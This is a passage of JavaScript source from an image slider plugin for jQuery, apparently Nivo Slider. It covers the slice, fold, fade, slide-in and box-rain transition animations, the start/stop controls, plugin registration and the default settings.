				var slices = $('.nivo-slice', slider);
				if(settings.effect == 'sliceDownLeft' || vars.randAnim == 'sliceDownLeft') slices = $('.nivo-slice', slider)._reverse();
				
				slices.each(function(){
					var slice = $(this);
					slice.css({ 'top': '0px' });
					if(i == settings.slices-1){
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					i++;
				});
			} 
			else if(settings.effect == 'sliceUp' || settings.effect == 'sliceUpRight' || vars.randAnim == 'sliceUpRight' ||
					settings.effect == 'sliceUpLeft' || vars.randAnim == 'sliceUpLeft'){
				createSlices(slider, settings, vars);
				var timeBuff = 0;
				var i = 0;
				var slices = $('.nivo-slice', slider);
				if(settings.effect == 'sliceUpLeft' || vars.randAnim == 'sliceUpLeft') slices = $('.nivo-slice', slider)._reverse();
				
				slices.each(function(){
					var slice = $(this);
					slice.css({ 'bottom': '0px' });
					if(i == settings.slices-1){
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					i++;
				});
			} 
			else if(settings.effect == 'sliceUpDown' || settings.effect == 'sliceUpDownRight' || vars.randAnim == 'sliceUpDown' || 
					settings.effect == 'sliceUpDownLeft' || vars.randAnim == 'sliceUpDownLeft'){
				createSlices(slider, settings, vars);
				var timeBuff = 0;
				var i = 0;
				var v = 0;
				var slices = $('.nivo-slice', slider);
				if(settings.effect == 'sliceUpDownLeft' || vars.randAnim == 'sliceUpDownLeft') slices = $('.nivo-slice', slider)._reverse();
				
				slices.each(function(){
					var slice = $(this);
					if(i == 0){
						slice.css('top','0px');
						i++;
					} else {
						slice.css('bottom','0px');
						i = 0;
					}
					
					if(v == settings.slices-1){
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					v++;
				});
			} 
			else if(settings.effect == 'fold' || vars.randAnim == 'fold'){
				createSlices(slider, settings, vars);
				var timeBuff = 0;
				var i = 0;
				
				$('.nivo-slice', slider).each(function(){
					var slice = $(this);
					var origWidth = slice.width();
					slice.css({ top:'0px', height:'100%', width:'0px' });
					if(i == settings.slices-1){
						setTimeout(function(){
							slice.animate({ width:origWidth, opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ width:origWidth, opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					i++;
				});
			}  
			else if(settings.effect == 'fade' || vars.randAnim == 'fade'){
				createSlices(slider, settings, vars);
				
				var firstSlice = $('.nivo-slice:first', slider);
                firstSlice.css({
                    'height': '100%',
                    'width': slider.width() + 'px'
                });
    
				firstSlice.animate({ opacity:'1.0' }, (settings.animSpeed*2), '', function(){ slider.trigger('nivo:animFinished'); });
			}          
            else if(settings.effect == 'slideInRight' || vars.randAnim == 'slideInRight'){
				createSlices(slider, settings, vars);
				
                var firstSlice = $('.nivo-slice:first', slider);
                firstSlice.css({
                    'height': '100%',
                    'width': '0px',
                    'opacity': '1'
                });

                firstSlice.animate({ width: slider.width() + 'px' }, (settings.animSpeed*2), '', function(){ slider.trigger('nivo:animFinished'); });
            }
            else if(settings.effect == 'slideInLeft' || vars.randAnim == 'slideInLeft'){
				createSlices(slider, settings, vars);
				
                var firstSlice = $('.nivo-slice:first', slider);
                firstSlice.css({
                    'height': '100%',
                    'width': '0px',
                    'opacity': '1',
                    'left': '',
                    'right': '0px'
                });

                firstSlice.animate({ width: slider.width() + 'px' }, (settings.animSpeed*2), '', function(){ 
                    // Reset positioning
                    firstSlice.css({
                        'left': '0px',
                        'right': ''
                    });
                    slider.trigger('nivo:animFinished'); 
                });
            }
			else if(settings.effect == 'boxRandom' || vars.randAnim == 'boxRandom'){
				createBoxes(slider, settings, vars);
				
				var totalBoxes = settings.boxCols * settings.boxRows;
				var i = 0;
				var timeBuff = 0;
				
				var boxes = shuffle($('.nivo-box', slider));
				boxes.each(function(){
					var box = $(this);
					if(i == totalBoxes-1){
						setTimeout(function(){
							box.animate({ opacity:'1' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							box.animate({ opacity:'1' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 20;
					i++;
				});
			}
			else if(settings.effect == 'boxRain' || vars.randAnim == 'boxRain' || settings.effect == 'boxRainReverse' || vars.randAnim == 'boxRainReverse' || 
                    settings.effect == 'boxRainGrow' || vars.randAnim == 'boxRainGrow' || settings.effect == 'boxRainGrowReverse' || vars.randAnim == 'boxRainGrowReverse'){
				createBoxes(slider, settings, vars);
				
				var totalBoxes = settings.boxCols * settings.boxRows;
				var i = 0;
				var timeBuff = 0;
				
				// Split boxes into 2D array
				var rowIndex = 0;
				var colIndex = 0;
				var box2Darr = new Array();
				box2Darr[rowIndex] = new Array();
				var boxes = $('.nivo-box', slider);
				if(settings.effect == 'boxRainReverse' || vars.randAnim == 'boxRainReverse' ||
                   settings.effect == 'boxRainGrowReverse' || vars.randAnim == 'boxRainGrowReverse'){
					boxes = $('.nivo-box', slider)._reverse();
				}
				boxes.each(function(){
					box2Darr[rowIndex][colIndex] = $(this);
					colIndex++;
					if(colIndex == settings.boxCols){
						rowIndex++;
						colIndex = 0;
						box2Darr[rowIndex] = new Array();
					}
				});
				
				// Run animation
				for(var cols = 0; cols < (settings.boxCols * 2); cols++){
					var prevCol = cols;
					for(var rows = 0; rows < settings.boxRows; rows++){
						if(prevCol >= 0 && prevCol < settings.boxCols){
							/* Due to some weird JS bug with loop vars 
							being used in setTimeout, this is wrapped
							with an anonymous function call */
							(function(row, col, time, i, totalBoxes) {
								var box = $(box2Darr[row][col]);
                                var w = box.width();
                                var h = box.height();
                                if(settings.effect == 'boxRainGrow' || vars.randAnim == 'boxRainGrow' ||
                                   settings.effect == 'boxRainGrowReverse' || vars.randAnim == 'boxRainGrowReverse'){
                                    box.width(0).height(0);
                                }
								if(i == totalBoxes-1){
									setTimeout(function(){
										box.animate({ opacity:'1', width:w, height:h }, settings.animSpeed/1.3, '', function(){ slider.trigger('nivo:animFinished'); });
									}, (100 + time));
								} else {
									setTimeout(function(){
										box.animate({ opacity:'1', width:w, height:h }, settings.animSpeed/1.3);
									}, (100 + time));
								}
							})(rows, prevCol, timeBuff, i, totalBoxes);
							i++;
						}
						prevCol--;
					}
					timeBuff += 100;
				}
			}
		}
		
		// Shuffle an array
		var shuffle = function(arr){
			for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
			return arr;
		}
        
        // For debugging
        var trace = function(msg){
            if (this.console && typeof console.log != "undefined")
                console.log(msg);
        }
        
        // Start / Stop
        this.stop = function(){
            if(!$(element).data('nivo:vars').stop){
                $(element).data('nivo:vars').stop = true;
                trace('Stop Slider');
            }
        }
        
        this.start = function(){
            if($(element).data('nivo:vars').stop){
                $(element).data('nivo:vars').stop = false;
                trace('Start Slider');
            }
        }
        
        //Trigger the afterLoad callback
        settings.afterLoad.call(this);
		
		return this;
    };
        
    $.fn.nivoSlider = function(options) {
    
        return this.each(function(key, value){
            var element = $(this);
            // Return early if this element already has a plugin instance
            if (element.data('nivoslider')) return element.data('nivoslider');
            // Pass options to plugin constructor
            var nivoslider = new NivoSlider(this, options);
            // Store plugin object in this element's data
            element.data('nivoslider', nivoslider);
        });

	};
	
	//Default settings
	$.fn.nivoSlider.defaults = {
		effect: 'random',
		slices: 15,
		boxCols: 8,
		boxRows: 4,
		animSpeed: 500,
		pauseTime: 3000,
		startSlide: 0,
		directionNav: true,
		directionNavHide: true,
		controlNav: true,
		controlNavThumbs: false,
        controlNavThumbsFromRel: false,
		controlNavThumbsSearch: '.jpg',
		controlNavThumbsReplace: '_thumb.jpg',
		keyboardNav: true,
		pauseOnHover: true,
		manualAdvance: false,
		captionOpacity: 0.8,
		prevText: 'Prev',
		nextText: 'Next',
		beforeChange: function(){},
		afterChange: function(){},
		slideshowEnd: function(){},
        lastSlide: function(){},
        afterLoad: function(){}
	};
	
	$.fn._reverse = [].reverse;
	
})(jQuery);
